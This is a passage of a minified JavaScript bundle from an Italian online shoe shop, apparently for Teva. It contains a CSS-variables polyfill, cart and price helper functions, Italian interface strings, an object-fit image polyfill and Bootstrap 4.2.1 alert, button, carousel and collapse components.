a(l&&!x?{rootElement:_.rootElement,include:_.include,exclude:t.exclude,onSuccess:function(e,t,n){return(e.match(C.cssRootRules)||[]).join("")||!1},onComplete:function(e,n,i){g(e,{persist:!0}),x=!0,k(t)}}:{rootElement:t.rootElement,include:t.include,exclude:t.exclude,filter:t.onlyVars?C.cssVars:null,onBeforeSend:t.onBeforeSend,onSuccess:function(e,n,i){var o=t.onSuccess(e,n,i);(e=void 0!==o&&!1===Boolean(o)?"":o||e,n.setAttribute("data-cssvars",""),t.updateURLs)&&(e.replace(C.cssComments,"").match(C.cssUrls)||[]).forEach(function(t){var n=t.replace(C.cssUrls,"$1"),o=A(n,i);e=e.replace(t,t.replace(n,o))});return e},onError:function(e,t,n){var i=e.responseURL||A(n,location.href),o=e.statusText?"(".concat(e.statusText,")"):"Unspecified Error"+(0===e.status?" (possibly CORS related)":"");r("CSS XHR Error: ".concat(i," ").concat(e.status," ").concat(o),t,e,i)},onComplete:function(e,a,l){var c,u=JSON.stringify({include:t.include,exclude:t.exclude,variables:t.variables,fixNestedCalc:t.fixNestedCalc,onlyVars:t.onlyVars,preserve:t.preserve,silent:t.silent,updateURLs:t.updateURLs}),d=t.rootElement.querySelector("#".concat(n))||document.createElement("style"),p=d.__cssVars||{},f=p.cssText===e&&p.settings===u;if(f)e=d.textContent,t.silent;else{d.__cssVars={cssText:e,settings:u},e=a.map(function(e,t){return C.cssVars.test(e)?e:"/*__CSSVARSPONYFILL-".concat(t,"__*/")}).join("");try{e=g(e,{fixNestedCalc:t.fixNestedCalc,onlyVars:t.onlyVars,persist:t.updateDOM,preserve:t.preserve,variables:t.variables,onWarning:s}),c=C.cssKeyframes.test(e),e=e.replace(/\/\*__CSSVARSPONYFILL-(\d+)__\*\//g,function(e,t){return a[t]})}catch(e){var h=!1;a.forEach(function(e,n){try{e=g(e,t)}catch(e){var i=l[n-0];h=!0,r(e.message,i)}}),h||r(e.message||e)}}if(t.shadowDOM)for(var v,y=[t.rootElement].concat(o(t.rootElement.querySelectorAll("*"))),b=0;v=y[b];++b){if(v.shadowRoot&&v.shadowRoot.querySelector("style"))k(i({},t,{rootElement:v.shadowRoot,variables:m.dom}))}if(!f&&l&&l.length){var w=t.rootElement.querySelectorAll("link[data-cssvars],style[data-cssvars]")||t.rootElement.querySelectorAll('link[rel+="stylesheet"],style'),_=w?w[w.length-1]:null;if(_)_.parentNode.insertBefore(d,_.nextSibling);else(t.rootElement.head||t.rootElement.body||t.rootElement).appendChild(d);t.updateDOM&&(d.setAttribute("id",n),d.textContent=e,c&&function(e){var t=["animation-name","-moz-animation-name","-webkit-animation-name"].filter(function(e){return getComputedStyle(document.body)[e]})[0];if(t){for(var n=e.getElementsByTagName("*"),i=[],o=0,r=n.length;o<r;o++){var a=n[o],s=getComputedStyle(a)[t];"none"!==s&&(a.style[t]+="__CSSVARSPONYFILL-KEYFRAMES__",i.push(a))}document.body.offsetHeight;for(var l=0,c=i.length;l<c;l++){var u=i[l].style;u[t]=u[t].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}(t.rootElement)),t.onComplete(e,d,JSON.parse(JSON.stringify(t.updateDOM?m.dom:m.temp)),N()-t._benchmark)}}})}else document.addEventListener("DOMContentLoaded",function t(n){k(e),document.removeEventListener("DOMContentLoaded",t)})}function E(e){clearTimeout(S),S=setTimeout(function(){e._benchmark=null,k(e)},100)}function A(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,n=document.implementation.createHTMLDocument(""),i=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(i),n.body.appendChild(o),i.href=t,o.href=e,o.href}function N(){return b&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}t.a=k},function(e,t,n){"use strict";(function(e){var i=n(16),o=n.n(i),r=n(3),a=function(){};a.formatPrice=function(e,t,n,i){void 0===t&&(t=2),void 0===n&&(n=","),void 0===i&&(i="."),e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o=isFinite(+e)?+e:0,r=isFinite(+t)?Math.abs(t):0,a=void 0===i?",":i,s=void 0===n?".":n,l="";return(l=(r?function(e,t){var n=Math.pow(10,t);return""+Math.round(e*n)/n}(o,r):""+Math.round(o)).split("."))[0].length>3&&(l[0]=l[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,a)),(l[1]||"").length<r&&(l[1]=l[1]||"",l[1]+=new Array(r-l[1].length+1).join("0")),l.join(s)},a.addToCart=function(t,n,i,o,s,l,c,u){var d=this;void 0===c&&(c=null),void 0===u&&(u=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.add_to_basket_url,data:"skew_id="+t+"&locale=it",dataType:"json",success:function(e){if(e&&"0"===e.status)a.getSwalModal().fire({title:r.a.it.attention,text:e.msg});else{c&&c.apply(d,[e]);try{window.NN_CONFIG.GA_Code&&(ga("ec:addProduct",{id:n,name:i,brand:"Teva",variant:o,price:l,quantity:"1",dimension1:s}),ga("ec:setAction","add"),ga("send","event","UX","click","add to cart"))}catch(e){}}},error:function(e,t,n){},complete:function(){u&&u.apply(d)}})},a.removeToCart=function(t,n,i){var o=this;void 0===n&&(n=null),void 0===i&&(i=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_item_url,data:"skew_id="+t,dataType:"json",success:function(e){e&&"0"===e.status?a.getSwalModal().fire({title:r.a.it.attention,text:e.msg}):n&&n.apply(o,[e])},error:function(e,t,n){},complete:function(){i&&i.apply(o)}})},a.updatePresent=function(t,n,i,o){var s=this;void 0===n&&(n=null),void 0===i&&(i=null),void 0===o&&(o=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_present,data:"is_present="+t+"&present_text="+n+"&locale=it",dataType:"json",success:function(e){e&&"0"===e.status?a.getSwalModal().fire({title:r.a.it.attention,text:e.msg}):i&&i.apply(s,[e])},error:function(e,t,n){},complete:function(){o&&o.apply(s)}})},a.checkAnyFormFieldChanged=function(t,n){void 0===n&&(n="is-invalid"),t.each(function(t,i){var o=e(i),r=function(e){e.removeClass(n)};o.is('[type="text"], [type="email"], [type="password"], textarea')&&(o.on("keypress input change",function(){r(o)}),o.on("keyup",function(e){8===e.keyCode||46===e.keyCode?r(o):e.preventDefault()}),o.bind("paste",function(){r(o)})),o.is("select")&&o.on("change",function(){r(o)}),o.is(":radio, :checkbox")&&o.on("change",function(){r(o)})})},a.detectIE=function(){try{var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var i=e.indexOf("Edge/");if(i>0)return parseInt(e.substring(i+5,e.indexOf(".",i)),10)}catch(e){}return!1},a.imageIsLoaded=function(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)},a.updateQueryStringParam=function(e,t){var n=window.location.search.substr(1),i=new RegExp(e+"=([^&]*)","g");return n.match(i)?n=n.replace(i,e+"="+t):n+=(""===n?"":"&")+e+"="+t,window.history.pushState({},null,"?"+n),n},a.getSwalModal=function(){return o.a.mixin({confirmButtonClass:"btn btn-outline-primary",cancelButtonClass:"btn btn-secondary",buttonsStyling:!1,reverseButtons:!0,focusConfirm:!1})},a.setLoadingState=function(e,t){void 0===t&&(t=!0),e&&e.length&&(e.hasClass("btn-disable-on-loading")||e.addClass("btn-disable-on-loading"),t?e.attr("aria-disabled","true").attr("disabled","disabled").css({width:e.outerWidth(),height:e.outerHeight()}).addClass("loading").blur():e.attr("aria-disabled","false").removeAttr("disabled").css({width:"",height:""}).removeClass("loading"))},t.a=a}).call(t,n(0))},function(e,t,n){"use strict";t.a={it:{attention:"Attenzione",perfect:"Perfetto",error_personal_data:"Non hai accettato il trattamento dei dati personali!",send_to:"Invia a questo indirizzo",update:"Modifica",no_size:"Nessuna taglia disponibile",delete_shipping:"Indizzo eliminato con successo!",deleteEmail:"L'e-mail <b>",deleteEmail2:"</b> è stata cancellata dalla newsletter",wish_remove:"rimuovi dalla wishlist",wish_add:"aggiungi alla wishlist",newsletterAdd:"L'e-mail <b>",newsletterAdd2:"</b> è stata iscritta alla newsletter",noProd:"Nessun prodotto trovato in questa sezione",requestReturn:"Richiesta di reso inoltrata",selectShip:"Indirizzo selezionato",taglia:"selezionare la taglia",selectsize:"Nessuna taglia selezionata",shipping_data:"Dati di spedizione",personal_data:"Dati personali",chosen_pudo:"Punto di ritiro selezionato",invalid_zip:"Il CAP non è valido",error_shipping_pudo:"Non risulta essere stato scelto nessun punto di ritiro",warning_autocomplete:'Per continuare, inizia a digitare nel campo "Indirizzo" e seleziona la tua opzione dalla tendina di completamento automatico.',1001:"Per continuare occorre accettare il trattamento dei dati personali",1002:"Selezionare un metodo di pagamento",1003:"Selezionare l'indirizzo di spedizione!",1004:"Completare i campi mancanti!",1005:"Modifiche apportate con successo!!",1006:"Selezionare la taglia!",1007:"Transazione annullata!",1008:"E' necessario effettuare il login!",1009:"Per favore inserisci il nome",1010:"Prodotto aggiunto con successo!",added_to_cart:"prodotto aggiunto al carrello!",continue_shopping:"Continua con gli acquisti",goto_cart:"Vai al carrello",goto_login:"Vai alla login",wishMustLogin:"Devi essere loggato per aggiungere il prodotto alla wish list",size_guide_title:"Guida alle taglie",max_quantity_reached:"Quantità massima raggiunta",max_quantity_already_reached:"Quantità massima già raggiunta",country:"Nazione",confirm:"Conferma",cancel:"Annulla",close:"Chiudi",title_substitution:"Reso per ordine n° "}}},function(e,t,n){"use strict";
/*! npm.im/object-fit-images 3.2.4 */var i="bfred-it:object-fit-images",o=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,r="undefined"==typeof Image?{style:{"object-position":1}}:new Image,a="object-fit"in r.style,s="object-position"in r.style,l="background-size"in r.style,c="string"==typeof r.currentSrc,u=r.getAttribute,d=r.setAttribute,p=!1;function f(e,t,n){var i="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(t||1)+"' height='"+(n||0)+"'%3E%3C/svg%3E";u.call(e,"src")!==i&&d.call(e,"src",i)}function h(e,t){e.naturalWidth?t(e):setTimeout(h,100,e,t)}function m(e){var t=function(e){for(var t,n=getComputedStyle(e).fontFamily,i={};null!==(t=o.exec(n));)i[t[1]]=t[2];return i}(e),n=e[i];if(t["object-fit"]=t["object-fit"]||"fill",!n.img){if("fill"===t["object-fit"])return;if(!n.skipTest&&a&&!t["object-position"])return}if(!n.img){n.img=new Image(e.width,e.height),n.img.srcset=u.call(e,"data-ofi-srcset")||e.srcset,n.img.src=u.call(e,"data-ofi-src")||e.src,d.call(e,"data-ofi-src",e.src),e.srcset&&d.call(e,"data-ofi-srcset",e.srcset),f(e,e.naturalWidth||e.width,e.naturalHeight||e.height),e.srcset&&(e.srcset="");try{!function(e){var t={get:function(t){return e[i].img[t||"src"]},set:function(t,n){return e[i].img[n||"src"]=t,d.call(e,"data-ofi-"+n,t),m(e),t}};Object.defineProperty(e,"src",t),Object.defineProperty(e,"currentSrc",{get:function(){return t.get("currentSrc")}}),Object.defineProperty(e,"srcset",{get:function(){return t.get("srcset")},set:function(e){return t.set(e,"srcset")}})}(e)}catch(e){window.console}}!function(e){if(e.srcset&&!c&&window.picturefill){var t=window.picturefill._;e[t.ns]&&e[t.ns].evaled||t.fillImg(e,{reselect:!0}),e[t.ns].curSrc||(e[t.ns].supported=!1,t.fillImg(e,{reselect:!0})),e.currentSrc=e[t.ns].curSrc||e.src}}(n.img),e.style.backgroundImage='url("'+(n.img.currentSrc||n.img.src).replace(/"/g,'\\"')+'")',e.style.backgroundPosition=t["object-position"]||"center",e.style.backgroundRepeat="no-repeat",e.style.backgroundOrigin="content-box",/scale-down/.test(t["object-fit"])?h(n.img,function(){n.img.naturalWidth>e.width||n.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"}):e.style.backgroundSize=t["object-fit"].replace("none","auto").replace("fill","100% 100%"),h(n.img,function(t){f(e,t.naturalWidth,t.naturalHeight)})}function g(e,t){var n=!p&&!e;if(t=t||{},e=e||"img",s&&!t.skipTest||!l)return!1;"img"===e?e=document.getElementsByTagName("img"):"string"==typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var o=0;o<e.length;o++)e[o][i]=e[o][i]||{skipTest:t.skipTest},m(e[o]);n&&(document.body.addEventListener("load",function(e){"IMG"===e.target.tagName&&g(e.target,{skipTest:t.skipTest})},!0),p=!0,e="img"),t.watchMQ&&window.addEventListener("resize",g.bind(null,e,{skipTest:t.skipTest}))}g.supportsObjectFit=a,g.supportsObjectPosition=s,function(){function e(e,t){return e[i]&&e[i].img&&("src"===t||"srcset"===t)?e[i].img:e}s||(HTMLImageElement.prototype.getAttribute=function(t){return u.call(e(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,n){return d.call(e(this,t),t,String(n))})}(),e.exports=g},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){n(7),e.exports=n(27)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){var i=n(0),o=n.n(i),r=(n(8),n(11)),a=(n.n(r),n(12)),s=(n.n(a),n(1)),l=n(13),c=n(15),u=n(17),d=n(18),p=n(20),f=n(21),h=n(22),m=n(23),g=n(24),v=n(25),y=n(26);e.$=e.jQuery=o.a;var b=new l.a({common:c.a,home:u.a,product:d.a,products:p.a,contacts:f.a,user:h.a,account:m.a,cart:g.a,page:v.a,about:y.a});t(document).ready(function(){b.loadEvents(),Object(s.a)({onlyVars:!0,silent:!0,exclude:'[href$="7A4ABD7D1B580CC48.css"]'})})}.call(t,n(5),n(0))},function(e,t,n){"use strict";var i=n(9);n.n(i)},function(e,t,n){(function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e){for(var t=arguments,n=1;n<arguments.length;n++){var i=null!=t[n]?t[n]:{},o=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(i).filter(function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable}))),o.forEach(function(t){r(e,t,i[t])})}return e}t=t&&t.hasOwnProperty("default")?t.default:t;var s="transitionend";function l(e){var t=this,i=!1;return n(this).one(c.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||c.triggerTransitionEnd(t)},e),this}var c={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}return t&&document.querySelector(t)?t:null},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=n(e).css("transition-duration"),i=n(e).css("transition-delay"),o=parseFloat(t),r=parseFloat(i);return o||r?(t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){n(e).trigger(s)},supportsTransitionEnd:function(){return Boolean(s)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=t[i],a=r&&c.isElement(r)?"element":(s=r,{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+o+'".')}var s},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?c.findShadowRoot(e.parentNode):null}};(n=n&&n.hasOwnProperty("default")?n.default:n).fn.emulateTransitionEnd=l,n.event.special[c.TRANSITION_END]={bindType:s,delegateType:s,handle:function(e){if(n(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var u=n.fn.alert,d={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},p="alert",f="fade",h="show",m=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){n.removeData(this._element,"bs.alert"),this._element=null},t._getRootElement=function(e){var t=c.getSelectorFromElement(e),i=!1;return t&&(i=document.querySelector(t)),i||(i=n(e).closest("."+p)[0]),i},t._triggerCloseEvent=function(e){var t=n.Event(d.CLOSE);return n(e).trigger(t),t},t._removeElement=function(e){var t=this;if(n(e).removeClass(h),n(e).hasClass(f)){var i=c.getTransitionDurationFromElement(e);n(e).one(c.TRANSITION_END,function(n){return t._destroyElement(e,n)}).emulateTransitionEnd(i)}else this._destroyElement(e)},t._destroyElement=function(e){n(e).detach().trigger(d.CLOSED).remove()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.alert");o||(o=new e(this),i.data("bs.alert",o)),"close"===t&&o[t](this)})},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new m)),n.fn.alert=m._jQueryInterface,n.fn.alert.Constructor=m,n.fn.alert.noConflict=function(){return n.fn.alert=u,m._jQueryInterface};var g=n.fn.button,v="active",y="btn",b="focus",w='[data-toggle^="button"]',_='[data-toggle="buttons"]',C='input:not([type="hidden"])',T=".active",S=".btn",x={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api"},k=function(){function e(e){this._element=e}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,i=n(this._element).closest(_)[0];if(i){var o=this._element.querySelector(C);if(o){if("radio"===o.type)if(o.checked&&this._element.classList.contains(v))e=!1;else{var r=i.querySelector(T);r&&n(r).removeClass(v)}if(e){if(o.hasAttribute("disabled")||i.hasAttribute("disabled")||o.classList.contains("disabled")||i.classList.contains("disabled"))return;o.checked=!this._element.classList.contains(v),n(o).trigger("change")}o.focus(),t=!1}}t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(v)),e&&n(this._element).toggleClass(v)},t.dispose=function(){n.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.button");i||(i=new e(this),n(this).data("bs.button",i)),"toggle"===t&&i[t]()})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(x.CLICK_DATA_API,w,function(e){e.preventDefault();var t=e.target;n(t).hasClass(y)||(t=n(t).closest(S)),k._jQueryInterface.call(n(t),"toggle")}).on(x.FOCUS_BLUR_DATA_API,w,function(e){var t=n(e.target).closest(S)[0];n(t).toggleClass(b,/^focus(in)?$/.test(e.type))}),n.fn.button=k._jQueryInterface,n.fn.button.Constructor=k,n.fn.button.noConflict=function(){return n.fn.button=g,k._jQueryInterface};var E="carousel",A=".bs.carousel",N=n.fn[E],O={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},I={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},D="next",P="prev",L="left",M="right",j={SLIDE:"slide.bs.carousel",SLID:"slid.bs.carousel",KEYDOWN:"keydown.bs.carousel",MOUSEENTER:"mouseenter.bs.carousel",MOUSELEAVE:"mouseleave.bs.carousel",TOUCHSTART:"touchstart.bs.carousel",TOUCHMOVE:"touchmove.bs.carousel",TOUCHEND:"touchend.bs.carousel",POINTERDOWN:"pointerdown.bs.carousel",POINTERUP:"pointerup.bs.carousel",DRAG_START:"dragstart.bs.carousel",LOAD_DATA_API:"load.bs.carousel.data-api",CLICK_DATA_API:"click.bs.carousel.data-api"},F="carousel",z="active",H="slide",B="carousel-item-right",R="carousel-item-left",$="carousel-item-next",q="carousel-item-prev",W="pointer-event",U={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},G={TOUCH:"touch",PEN:"pen"},V=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(U.INDICATORS),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide(D)},t.nextWhenVisible=function(){!document.hidden&&n(this._element).is(":visible")&&"hidden"!==n(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(P)},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(U.NEXT_PREV)&&(c.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(U.ACTIVE_ITEM);var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)n(this._element).one(j.SLID,function(){return t.to(e)});else{if(i===e)return this.pause(),void this.cycle();var o=e>i?D:P;this._slide(o,this._items[e])}},t.dispose=function(){n(this._element).off(A),n.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=a({},O,e),c.typeCheckConfig(E,e,I),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;t>0&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&n(this._element).on(j.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&n(this._element).on(j.MOUSEENTER,function(t){return e.pause(t)}).on(j.MOUSELEAVE,function(t){return e.cycle(t)}),this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&G[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){e._pointerEvent&&G[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};n(this._element.querySelectorAll(U.ITEM_IMG)).on(j.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?(n(this._element).on(j.POINTERDOWN,function(e){return t(e)}),n(this._element).on(j.POINTERUP,function(e){return i(e)}),this._element.classList.add(W)):(n(this._element).on(j.TOUCHSTART,function(e){return t(e)}),n(this._element).on(j.TOUCHMOVE,function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)}),n(this._element).on(j.TOUCHEND,function(e){return i(e)}))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(U.ITEM)):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var n=e===D,i=e===P,o=this._getItemIndex(t),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return t;var a=(o+(e===P?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},t._triggerSlideEvent=function(e,t){var i=this._getItemIndex(e),o=this._getItemIndex(this._element.querySelector(U.ACTIVE_ITEM)),r=n.Event(j.SLIDE,{relatedTarget:e,direction:t,from:o,to:i});return n(this._element).trigger(r),r},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(U.ACTIVE));n(t).removeClass(z);var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&n(i).addClass(z)}},t._slide=function(e,t){var i,o,r,a=this,s=this._element.querySelector(U.ACTIVE_ITEM),l=this._getItemIndex(s),u=t||s&&this._getItemByDirection(e,s),d=this._getItemIndex(u),p=Boolean(this._interval);if(e===D?(i=R,o=$,r=L):(i=B,o=q,r=M),u&&n(u).hasClass(z))this._isSliding=!1;else if(!this._triggerSlideEvent(u,r).isDefaultPrevented()&&s&&u){this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(u);var f=n.Event(j.SLID,{relatedTarget:u,direction:r,from:l,to:d});if(n(this._element).hasClass(H)){n(u).addClass(o),c.reflow(u),n(s).addClass(i),n(u).addClass(i);var h=parseInt(u.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=c.getTransitionDurationFromElement(s);n(s).one(c.TRANSITION_END,function(){n(u).removeClass(i+" "+o).addClass(z),n(s).removeClass(z+" "+o+" "+i),a._isSliding=!1,setTimeout(function(){return n(a._element).trigger(f)},0)}).emulateTransitionEnd(m)}else n(s).removeClass(z),n(u).addClass(z),this._isSliding=!1,n(this._element).trigger(f);p&&this.cycle()}},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.carousel"),o=a({},O,n(this).data());"object"==typeof t&&(o=a({},o,t));var r="string"==typeof t?t:o.slide;if(i||(i=new e(this,o),n(this).data("bs.carousel",i)),"number"==typeof t)i.to(t);else if("string"==typeof r){if(void 0===i[r])throw new TypeError('No method named "'+r+'"');i[r]()}else o.interval&&(i.pause(),i.cycle())})},e._dataApiClickHandler=function(t){var i=c.getSelectorFromElement(this);if(i){var o=n(i)[0];if(o&&n(o).hasClass(F)){var r=a({},n(o).data(),n(this).data()),s=this.getAttribute("data-slide-to");s&&(r.interval=!1),e._jQueryInterface.call(n(o),r),s&&n(o).data("bs.carousel").to(s),t.preventDefault()}}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return O}}]),e}();n(document).on(j.CLICK_DATA_API,U.DATA_SLIDE,V._dataApiClickHandler),n(window).on(j.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(U.DATA_RIDE)),t=0,i=e.length;t<i;t++){var o=n(e[t]);V._jQueryInterface.call(o,o.data())}}),n.fn[E]=V._jQueryInterface,n.fn[E].Constructor=V,n.fn[E].noConflict=function(){return n.fn[E]=N,V._jQueryInterface};var X="collapse",Y=n.fn[X],K={toggle:!0,parent:""},Q={toggle:"boolean",parent:"(string|element)"},J={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},Z="show",ee="collapse",te="collapsing",ne="collapsed",ie="width",oe="height",re={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},ae=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(re.DATA_TOGGLE)),i=0,o=n.length;i<o;i++){var r=n[i],a=c.getSelectorFromElement(r),s=[].slice.call(document.querySelectorAll(a)).filter(function(t){return t===e});null!==a&&s.length>0&&(this._selector=a,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){n(this._element).hasClass(Z)?this.hide():this.show()},t.show=function(){var t,i,o=this;if(!this._isTransitioning&&!n(this._element).hasClass(Z)&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(re.ACTIVES)).filter(function(e){return"string"==typeof o._config.parent?e.getAttribute("data-parent")===o._config.parent:e.classList.contains(ee)})).length&&(t=null),!(t&&(i=n(t).not(this._selector).data("bs.collapse"))&&i._isTransitioning))){var r=n.Event(J.SHOW);if(n(this._element).trigger(r),!r.isDefaultPrevented()){t&&(e._jQueryInterface.call(n(t).not(this._selector),"hide"),i||n(t).data("bs.collapse",null));var a=this._getDimension();n(this._element).removeClass(ee).addClass(te),this._element.style[a]=0,this._triggerArray.length&&n(this._triggerArray).removeClass(ne).attr("aria-expanded",!0),this.setTransitioning(!0);var 